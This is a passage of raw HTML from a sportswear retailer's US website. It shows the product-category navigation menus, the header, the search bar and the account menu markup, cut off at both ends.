&amp; Sweatshirts</a></li><li><a href="/en-us/c/boys/clothing/long-sleeves/">Long Sleeves</a></li><li><a href="/en-us/c/boys/clothing/polo-shirts/">Polo Shirts</a></li><li><a href="/en-us/c/boys/clothing/short-sleeves/">Short Sleeves</a></li><li><a href="/en-us/c/boys/clothing/sleeveless/">Tank Tops &amp; Sleeveless</a></li></ul></li><li><a href="/en-us/c/boys/shoes/">Shoes</a><ul><li><a href="/en-us/c/boys/shoes/baseball/">Baseball</a></li><li><a href="/en-us/c/boys/shoes/basketball/">Basketball</a></li><li><a href="/en-us/c/boys/shoes/football/">Football</a></li><li><a href="/en-us/c/boys/shoes/running/">Running &amp; Training</a></li><li><a href="/en-us/c/boys/shoes/sandals-slides/">Sandals &amp; Slides</a></li><li><a href="/en-us/c/boys/shoes/sportswear/">Sportswear</a></li></ul></li><li><a href="/en-us/c/boys/clothing/shorts/">Shorts</a></li><li><a href="/en-us/c/boys/underwear/">Underwear</a></li></ul></li><li><a href="/en-us/c/girls/">Girls</a><ul><li><a href="/en-us/c/girls/accessories/">Accessories</a><ul><li><a href="/en-us/c/girls/accessories/bags/">Backpacks &amp; Bags</a></li><li><a href="/en-us/c/girls/accessories/beanies-gloves/">Beanies &amp; Cold Weather Gear</a></li><li><a href="/en-us/c/girls/accessories/equipment/">Equipment</a></li><li><a href="/en-us/c/girls/accessories/hats-headbands/">Hats &amp; Headbands</a></li><li><a href="/en-us/c/accessories/bags/lunchboxes/">Lunch Boxes</a></li><li><a href="/en-us/c/girls/accessories/socks/">Socks</a></li><li><a href="/en-us/c/girls/accessories/sport-gloves/">Sport Gloves</a></li><li><a href="/en-us/c/girls-accessories-sunglasses/">Sunglasses</a></li><li><a href="/en-us/c/girls/accessories/waterbottles/">Water Bottles &amp; Coolers</a></li></ul></li><li><a href="/en-us/c/girls/clothing/baselayer/">Baselayer</a></li><li><a href="/en-us/c/girls/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/girls/clothing/outerwear/">Jackets</a></li><li><a href="/en-us/c/girls/clothing/bottoms/">Pants &amp; Leggings</a><ul><li><a href="/en-us/c/girls/clothing/pants/">Athletic Pants, Sweatpants &amp; Joggers</a></li><li><a href="/en-us/c/girls/clothing/leggings/">Leggings</a></li></ul></li><li><a href="/en-us/c/girls/clothing/tops/">Shirts &amp; Tops</a><ul><li><a href="/en-us/c/girls/clothing/graphic-tees/">Graphic T-shirts</a></li><li><a href="/en-us/c/girls/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/girls/clothing/long-sleeves/">Long Sleeves</a></li><li><a href="/en-us/c/girls/clothing/short-sleeves/">Short Sleeves</a></li><li><a href="/en-us/c/girls/clothing/sleeveless/">Tank Tops &amp; Sleeveless</a></li></ul></li><li><a href="/en-us/c/girls/shoes/">Shoes</a><ul><li><a href="/en-us/c/girls/shoes/basketball/">Basketball</a></li><li><a href="/en-us/c/girls/shoes/running/">Running &amp; Training</a></li><li><a href="/en-us/c/girls/shoes/sandals-slides/">Sandals &amp; Slides</a></li><li><a href="/en-us/c/girls/shoes/softball/">Softball</a></li><li><a href="/en-us/c/girls/shoes/sportswear/">Sportswear</a></li></ul></li><li><a href="/en-us/c/girls/clothing/shorts/">Shorts</a></li><li><a href="/en-us/c/girls/clothing/sports-bras/">Sports Bras</a></li></ul></li><li><span>Shop by Sport</span><ul><li><a href="/en-us/c/sports/hockey/boys/">Hockey</a></li><li><a href="/en-us/c/kids/sports/baseball/">Baseball</a></li><li><a href="/en-us/c/kids/sports/basketball/">Basketball</a></li><li><a href="/en-us/c/sports/flag-football/boys+girls/">Flag Football</a></li><li><a href="/en-us/c/kids/sports/football/">Football</a></li><li><a href="/en-us/c/kids/sports/golf/">Golf</a></li><li><a href="/en-us/c/kids/sports/softball/">Softball</a></li><li><a href="/en-us/c/kids/sports/soccer/">Soccer</a></li><li><a href="/en-us/c/girls/sports/volleyball/">Volleyball</a></li></ul></li><li><span>Shop by Size</span><ul><li><a href="/en-us/c/kids/big-kids/">Big Kids (8-20)</a></li><li><a href="/en-us/c/kids/little-kids/">Little Kids (4-7)</a></li><li><a href="/en-us/c/kids/toddler/">Toddler (2T - 4T)</a></li><li><a href="/en-us/c/kids/infant/">Infant (12M - 24M)</a></li><li><a href="/en-us/c/kids/newborn/">Newborn (0M - 9M)</a></li></ul></li></ul></li><li><a href="/en-us/c/shoes-1/">Shoes</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/velociti-collection/shoes/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Velociti_Distance_Evergreen_M_WYF_Franchise_1_1" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">Velociti Distance</h6>
         <a class="t-link--medium_underline b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/velociti-collection/shoes/">
               Shop Now
          </a>
     </div>
</li><ul><li><span>Featured</span><ul><li><a href="/en-us/c/shoes/new-arrivals/">New Arrivals</a></li><li><a href="/en-us/t/upcoming/">Release Calendar</a></li><li><a href="/en-us/c/velociti-collection/shoes/">Velociti</a></li><li><a href="/en-us/c/shoes-under-100/">Shoes Under $100</a></li><li><a href="/en-us/c/outlet/shoes/">Semi-Annual Event</a></li></ul></li><li><span>Shop by Category</span><ul><li><a href="/en-us/c/shoes/sandals-slides-1/">Sandals &amp; Slides</a></li><li><a href="/en-us/c/shoes/cleats-1/">Cleats</a></li><li><a href="/en-us/c/shoes/sportswear-1/">Lifestyle Shoes</a></li><li><a href="/en-us/c/shoes/boots-1/">Boots</a></li><li><a href="/en-us/c/shoes-1/wide/">Wide Shoes</a></li><li><a href="/en-us/c/shoes/running-and-training-1/">Running &amp; Training</a></li></ul></li><li><span>Shop by Gender</span><ul><li><a href="/en-us/c/mens/shoes/">Men&#x27;s Shoes</a></li><li><a href="/en-us/c/womens/shoes/">Women&#x27;s Shoes</a></li><li><a href="/en-us/c/boys/shoes/">Boys&#x27; Shoes</a></li><li><a href="/en-us/c/girls/shoes/">Girls&#x27; Shoes</a></li></ul></li><li><span>Shop by Sport</span><ul><li><a href="/en-us/c/shoes/baseball-1/">Baseball</a></li><li><a href="/en-us/c/shoes/basketball-1/">Basketball</a></li><li><a href="/en-us/c/shoes/fishing-1/">Fishing</a></li><li><a href="/en-us/c/shoes/football-1/">Football</a></li><li><a href="/en-us/c/shoes/golf-1/">Golf</a></li><li><a href="/en-us/c/shoes/outdoor-1/">Hiking &amp; Hunting</a></li><li><a href="/en-us/c/shoes/lacrosse-1/">Lacrosse</a></li><li><a href="/en-us/c/shoes/running-1/">Running</a></li><li><a href="/en-us/c/shoes/soccer-1/">Soccer</a></li><li><a href="/en-us/c/shoes/military-tactical-1/">Military &amp; Tactical</a></li><li><a href="/en-us/c/shoes/track-and-field-1/">Track &amp; Field</a></li><li><a href="/en-us/c/shoes/training-1/">Training</a></li><li><a href="/en-us/c/shoes/volleyball-1/">Volleyball</a></li></ul></li><li><span>Shop by Collection</span><ul><li><a href="/en-us/c/bryce-harper-collection/">Bryce Harper</a></li><li><a href="/en-us/c/velociti-collection/shoes/">UA Velociti</a></li><li><a href="/en-us/c/shoes/ua-charged-1/">UA Charged+</a></li><li><a href="/en-us/c/halo-collection/shoes/">UA Halo</a></li><li><a href="/en-us/c/shoes-slip-on-sneakers-1/">UA SlipSpeed™</a></li><li><a href="/en-us/c/curry-brand-shoes-and-gear/shoes/">Curry Brand</a></li><li><a href="/en-us/c/deaaron-fox-shoes-and-clothing/">D. Fox 2</a></li><li><a href="/en-us/c/project-rock/shoes/">Project Rock</a></li></ul></li></ul></li><li><a href="/en-us/t/currybrand/">Curry</a><ul><li><a href="/en-us/c/curry-brand-shoes-and-gear/mens/">Men</a></li><li><a href="/en-us/c/curry-brand-shoes-and-gear/womens/">Women</a></li><li><a href="/en-us/c/curry-brand-shoes-and-gear/boys+girls/">Kids</a></li><li><a href="/en-us/c/curry-brand-shoes-and-gear/shoes/">Shoes</a></li></ul></li><li><a href="/en-us/c/outlet/">Outlet</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/outlet/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/SS23_YTH_PlayupShort_Q1_Site_1_1_3" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">UA OUTLET</h6>
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/outlet/">
              Shop Now
          </a>
     </div>
</li><ul><li><span>Featured</span><ul><li><a href="/en-us/c/outlet/">Semi-Annual Event</a></li><li><a href="/en-us/c/outlet/shoes/?pmax=100&amp;pmin=0">Shoes Under $100</a></li><li><a href="/en-us/c/outlet/womens/leggings+pants+shorts+sport_bras/">Women&#x27;s Bras &amp; Bottoms</a></li><li><a href="/en-us/c/outlet/mens/golf/">Men&#x27;s Golf Essentials</a></li></ul></li><li><a href="/en-us/c/outlet/mens/">Men</a><ul><li><a href="/en-us/c/outlet/mens/accessories/">Accessories</a></li><li><a href="/en-us/c/outlet/mens/outerwear/">Jackets &amp; Vests</a></li><li><a href="/en-us/c/outlet/mens/bottoms/">Pants &amp; Leggings</a></li><li><a href="/en-us/c/outlet/mens/tops/">Shirts &amp; Tops</a></li><li><a href="/en-us/c/outlet/mens/shoes/">Shoes</a></li><li><a href="/en-us/c/outlet/mens/shorts/">Shorts</a></li><li><a href="/en-us/c/outlet/mens/underwear/">Underwear</a></li></ul></li><li><a href="/en-us/c/outlet/womens/">Women</a><ul><li><a href="/en-us/c/outlet/womens/accessories/">Accessories</a></li><li><a href="/en-us/c/outlet/womens/outerwear/">Jackets &amp; Vests</a></li><li><a href="/en-us/c/outlet/womens/bottoms/">Pants &amp; Leggings</a></li><li><a href="/en-us/c/outlet/womens/tops/">Shirts &amp; Tops</a></li><li><a href="/en-us/c/outlet/womens/shoes/">Shoes</a></li><li><a href="/en-us/c/outlet/womens/shorts/">Shorts</a></li><li><a href="/en-us/c/outlet/womens/sports-bras/">Sports Bras</a></li></ul></li><li><a href="/en-us/c/outlet/boys/">Boys</a><ul><li><a href="/en-us/c/outlet/boys/accessories/">Accessories</a></li><li><a href="/en-us/c/outlet/boys/outerwear/">Jackets &amp; Vests</a></li><li><a href="/en-us/c/outlet/boys/bottoms/">Pants &amp; Leggings</a></li><li><a href="/en-us/c/outlet/boys/tops/">Shirts &amp; Tops</a></li><li><a href="/en-us/c/outlet/boys/shoes/">Shoes</a></li><li><a href="/en-us/c/outlet/boys/shorts/">Shorts</a></li></ul></li><li><a href="/en-us/c/outlet/girls/">Girls</a><ul><li><a href="/en-us/c/outlet/girls/accessories/">Accessories</a></li><li><a href="/en-us/c/outlet/girls/bottoms/">Pants &amp; Leggings</a></li><li><a href="/en-us/c/outlet/girls/tops/">Shirts &amp; Tops</a></li><li><a href="/en-us/c/outlet/girls/shoes/">Shoes</a></li><li><a href="/en-us/c/outlet/girls/shorts/">Shorts</a></li><li><a href="/en-us/c/outlet/girls/sports-bras/">Sports Bras</a></li></ul></li></ul></li></ul></noscript><header class="no-print fixed-header"><div id="header-banner" class="Header-module-scss-module__QEfC2a__header-top"><div class="HeaderA11y-module-scss-module__FqiBma__header-accessibility-navigation"><a class="HeaderA11y-module-scss-module__FqiBma__skip-main" href="#main">Skip to main content</a></div><!--$?--><template id="B:0"></template><!--/$--><div class="HeaderUtility-module-scss-module__UrCn2q__header-utility" data-testid="header-utility"><div class="HeaderUtility-module-scss-module__UrCn2q__header-utility-item"><a target="_blank" rel="noreferrer" class="HeaderUtility-module-scss-module__UrCn2q__header-account-link" data-testid="login-pop-up-register-btn" href="https://help.underarmour.com/s/">Need Help?</a></div><div class="HeaderUtility-module-scss-module__UrCn2q__header-utility-item HeaderUtility-module-scss-module__UrCn2q__dropdown-selector"><div class="DropMenu-module-scss-module__qTxVRG__dropdown  "><button type="button" class="DropMenu-module-scss-module__qTxVRG__dropdown__button" id="country-switcher" data-testid="country-switcher" aria-controls="country-dropdown" aria-haspopup="true" aria-expanded="false"><span class="CountrySelector-module-scss-module__cbwj3a__country__switcher"><i data-testid="country-switcher-icon" class="CountrySelector-module-scss-module__cbwj3a__country__switcher-icon fflag fflag-US"></i>US</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" data-testid="country-menu-icon" width="16" height="16" color="var(--color-white)" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 0.5H12L6 7.5L0 0.5Z" fill="currentColor" transform="translate(2, 4)"></path></svg></button><div class="DropMenu-module-scss-module__qTxVRG__dropdown__hidden" id="country-dropdown" data-testid="country-switcher-menu"><h3 class="CountrySelector-module-scss-module__cbwj3a__country_container__options-header">Locations Nearby</h3><div class="CountrySelector-module-scss-module__cbwj3a__country_container"><ul><li data-testid="nearby-country"><a href="https://www.underarmour.ca/en-ca/" class="CountrySelector-module-scss-module__cbwj3a__country_container__links"><i class="CountrySelector-module-scss-module__cbwj3a__country__switcher-icon fflag fflag-CA"></i>Canada</a></li><li data-testid="nearby-country"><a href="https://www.underarmour.com.mx/es-mx/" class="CountrySelector-module-scss-module__cbwj3a__country_container__links"><i class="CountrySelector-module-scss-module__cbwj3a__country__switcher-icon fflag fflag-MX"></i>Mexico</a></li></ul><a data-testid="see-all-link" class="CountrySelector-module-scss-module__cbwj3a__country_container__see-all" href="/en-us/change-location/">See All</a></div></div></div></div><div class="HeaderUtility-module-scss-module__UrCn2q__header-utility-item HeaderUtility-module-scss-module__UrCn2q__dropdown-selector"><span class="LanguageSelector-module-scss-module__N_cWma__header-utility-heading">English</span></div><div class="HeaderUtility-module-scss-module__UrCn2q__header-utility-item HeaderUtility-module-scss-module__UrCn2q__header-account HeaderUtility-module-scss-module__UrCn2q__header-account-skeleton" data-testid="header-account-skeleton"><div class="UaSkeleton-module-scss-module__GsD_VG__skeleton HeaderUtility-module-scss-module__UrCn2q__header-account-link" style="background-color:lightgray;border-radius:2px;width:100px;height:20px"> </div></div></div></div><hr class="Header-module-scss-module__QEfC2a__header-divider"/><div class="Header-module-scss-module__QEfC2a__navBar Header-module-scss-module__QEfC2a__mobile-nav-bar" data-testid="nav-bar"><div class="DesktopNav-module-scss-module__-Vvlrq__nav__mobile-utility"><button type="button" class="DesktopNav-module-scss-module__-Vvlrq__nav__toggle-menu" aria-label="open navigation menu"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="var(--color-white)" stroke-width="0.9375"><path d="M0.5 3H15.5" stroke="currentColor" stroke-linecap="round" vector-effect="non-scaling-stroke"></path><path d="M0.5 8H15.5" stroke="currentColor" stroke-linecap="round" vector-effect="non-scaling-stroke"></path><path d="M0.5 13H15.5" stroke="currentColor" stroke-linecap="round" vector-effect="non-scaling-stroke"></path></svg></button></div><div class="Header-module-scss-module__QEfC2a__nav-utility"><div class="Header-module-scss-module__QEfC2a__logo-wrapper"><a aria-label="return to homepage" class="Header-module-scss-module__QEfC2a__logo-link" href="/en-us/"><svg class="UALogo" viewBox="0 0 42 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-ua-logo="true" data-testid="ua-logo"><g fill="currentcolor" data-testid="fill-element"><path d="M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"></path><path d="M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z"></path></g></svg></a></div><div><div class="SearchBar-module-scss-module__lD9_9q__dt-search-bar" data-testid="search-bar"><form><div class="SearchInputForm-module-scss-module__hcY40W__dt-search-field"><input id="search-input" type="text" role="search" placeholder="Search UA" autoComplete="off" data-testid="search-input" aria-label="Search by Keyword or Item No." aria-controls="search-results" maxLength="50" tabindex="0" value=""/><span aria-label="Clear" name="clear-button" role="button" tabindex="0" data-testid="search-actions-icon" class="SearchInputForm-module-scss-module__hcY40W__dt-search-field-clear"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></span><span aria-label="Search" name="search-button" role="button" tabindex="0" data-testid="search-actions-icon" class="SearchInputForm-module-scss-module__hcY40W__dt-search-field-search "><svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 16 16" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" fill="none"><path fill="currentColor" d="M11.354 10.646a.5.5 0 0 0-.708.708l.708-.708zm3.292 4.708a.5.5 0 0 0 .708-.708l-.708.708zM11.5 7A4.5 4.5 0 0 1 7 11.5v1A5.5 5.5 0 0 0 12.5 7h-1zM7 2.5A4.5 4.5 0 0 1 11.5 7h1A5.5 5.5 0 0 0 7 1.5v1zM2.5 7A4.5 4.5 0 0 1 7 2.5v-1A5.5 5.5 0 0 0 1.5 7h1zM7 11.5A4.5 4.5 0 0 1 2.5 7h-1A5.5 5.5 0 0 0 7 12.5v-1zm3.646-.146 4 4 .708-.708-4-4-.708.708z"></path></svg></span></div></form></div><div class="SearchBar-module-scss-module__lD9_9q__search-panel SearchBar-module-scss-module__lD9_9q__zero-search-panel"><div class="SearchBar-module-scss-module__lD9_9q__search-flyout" id="search-results"></div></div></div><div class="Header-module-scss-module__QEfC2a__nav-utility-right"><button type="button" aria-label="Log In" class="DesktopNav-module-scss-module__-Vvlrq__nav__login" data-s-object-id="Account Menu Opened" data-testid="my-account-switcher"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="var(--color-white)" stroke-width="0.9375"><circle cx="8" cy="5" r="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><path d="M15.319 14.942c.049.21.086.4.112.558H.607a9.248 9.248 0 0 1 1.037-3.005C2.623 10.75 4.461 9 8 9c3.54 0 5.389 1.75 6.378 3.496.502.885.784 1.774.94 2.446z" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></button><dialog aria-labelledby="dialog" role="dialog" data-testid="dialog-base" data-single-visible="false" class="
					Dialog-module-scss-module__eR7dda__dialog--ua-dialog
					
					
					AuthRewardsModals-module-scss-module__s7u0Vq__modal
				 Dialog-module-scss-module__eR7dda__dialog" data-theme="default"><div class="Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content"><button type="button" class="Dialog-module-scss-module__eR7dda__close-button" data-testid="dialog-close-button" aria-label="Close Dialog"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg><span class="visually-hidden">Close Dialog</span></button><div class="Dialog-module-scss-module__eR7dda__content-wrapper Dialog-module-scss-module__eR7dda__content-wrapper--default"></div></div></dialog><div class="NavigationDrawer-module-scss-module__nETFYW__nav-drawer-overlay" data-open="false" role="presentation" aria-hidden="true"></div><nav class="NavigationDrawer-module-scss-module__nETFYW__nav-menu DesktopNav-module-scss-module__-Vvlrq__account-menu" data-open="false" data-direction="left"><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button NavigationDrawer-module-scss-module__nETFYW__nav-menu--close" type="button" aria-label="Close Navigation Menu" data-size="SM" data-variant="text"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></button><h2 class="NavigationDrawer-module-scss-module__nETFYW__nav-menu--title"></h2><div class="NavigationDrawer-module-scss-module__nETFYW__nav-menu--content"><div class="MyAccountMenu-module-scss-module__WM8N3G__container" data-activity-region="my-account-navigation-menu"><ul class="MyAccountMenu-module-scss-module__WM8N3G__headline"><li class="MyAccountMenu-module-scss-module__WM8N3G__account-link-item"><!--$!--><template data-dgst="BAILOUT_TO_CLIENT_SIDE_RENDERING"></template><!--/$--></li><li class="MyAccountMenu-module-scss-module__WM8N3G__account-link-item"><a data-s-object-id="Account Menu Order History Clicked" href="/en-us/my-order-history/"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M1.78571 0.823529H11.2143V3H12V0H1V14H4.14286V13.1765H1.78571V0.823529Z" fill="currentColor"></path><rect x="6" y="12" width="7" height="1" fill="currentColor"></rect><rect x="6" y="9" width="7" height="1" fill="currentColor"></rect><rect x="6" y="6" width="7" height="1" fill="currentColor"></rect><path fill-rule="evenodd" clip-rule="evenodd" d="M4.78571 3.76471V15.2353H14.2143V3.76471H4.78571ZM4 3H15V16H4V3Z" fill="currentColor"></path></svg><div><h3>Order History</h3><p>Track orders, view history, or start a return</p></div><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li><li class="MyAccountMenu-module-scss-module__WM8N3G__account-link-item"><a data-s-object-id="Account Menu Saved Items Clicked" href="/en-us/saved-items/"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M8 3.19935C7.3 2.17974 6.1625 1.5 4.85 1.5C2.75 1.5 1 3.19935 1 5.23856C1 8.97712 8 14.5 8 14.5C8 14.5 15 8.97712 15 5.23856C15 3.19935 13.25 1.5 11.15 1.5C9.8375 1.5 8.7 2.17974 8 3.19935Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg><div><h3>Saved Items<!-- --> </h3><p>Manage saved items and shop favorites</p></div><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li><li class="MyAccountMenu-module-scss-module__WM8N3G__account-link-item"><a data-s-object-id="Account Menu Dashboard Clicked" href="/en-us/account/"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><path fill="currentcolor" d="M22.5 12C22.5 6.20101 17.799 1.5 12 1.5C6.20101 1.5 1.5 6.20101 1.5 12C1.5 17.799 6.20101 22.5 12 22.5V24C5.37258 24 0 18.6274 0 12C0 5.37258 5.37258 0 12 0C18.6274 0 24 5.37258 24 12C24 18.6274 18.6274 24 12 24V22.5C17.799 22.5 22.5 17.799 22.5 12Z"></path><path fill="currentcolor" d="M15 10.5C15 8.84315 13.6569 7.5 12 7.5C10.3431 7.5 9 8.84315 9 10.5C9 12.1569 10.3431 13.5 12 13.5V15C9.51472 15 7.5 12.9853 7.5 10.5C7.5 8.01472 9.51472 6 12 6C14.4853 6 16.5 8.01472 16.5 10.5C16.5 12.9853 14.4853 15 12 15V13.5C13.6569 13.5 15 12.1569 15 10.5Z"></path><path fill="currentcolor" d="M12 13.5C17.7263 13.5 21.2099 19.6474 21.2376 19.6963C21.2202 19.7157 17.3915 24 12 24V22.5C14.3045 22.5 16.3268 21.5789 17.82 20.5957C18.4168 20.2027 18.9129 19.8071 19.2922 19.4795C18.9166 18.9677 18.39 18.3183 17.7277 17.6733C16.2686 16.2525 14.3164 15 12 15C9.67029 15 7.72242 16.2527 6.2739 17.6704C5.61426 18.3161 5.09153 18.9664 4.71967 19.478C5.0978 19.8062 5.59323 20.2028 6.19041 20.5972C7.6781 21.5796 9.69574 22.5 12 22.5V24C6.59626 24 2.78165 19.6963 2.78165 19.6963C2.80089 19.6617 6.24113 13.5001 12 13.5Z"></path></svg><div><h3>My Dashboard</h3><p>Manage your account</p></div><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li></ul><ul class="MyAccountMenu-module-scss-module__WM8N3G__account-links"><li><a data-s-object-id="Account Menu Profile Clicked" href="/en-us/my-account/"><span>Profile</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li><li><a data-s-object-id="Account Menu Payment Methods Clicked" href="/en-us/payment-methods/"><span>Payment Methods</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li><li><a data-s-object-id="Account Menu Addresses Clicked" href="/en-us/addresses/"><span>Addresses</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li><li><a data-s-object-id="Account Menu Preferred Sizes Clicked" href="/en-us/preferred-sizes/"><span>Preferred Sizes</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li></ul><!--$!--><template data-dgst="BAILOUT_TO_CLIENT_SIDE_RENDERING"></template><!--/$--></div></div></nav><div class="Header-module-scss-module__QEfC2a__cart-wrapper "><a aria-label="Add to Bag" class="Header-module-scss-module__QEfC2a__nav-icon-button Header-module-scss-module__QEfC2a__nav-icon-bag" id="shopping-bag" data-testid="shopping-bag" data-s-object-id="Cart Icon Clicked" href="/en-us/cart/"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" 